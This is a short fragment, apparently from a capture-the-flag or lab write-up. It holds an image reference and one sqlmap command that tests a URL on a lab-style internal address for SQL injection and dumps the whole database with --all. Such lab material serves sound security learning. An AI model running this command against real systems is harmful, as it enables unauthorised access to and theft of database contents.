 sqlmap -u http://10.10.10.96/users/toto --all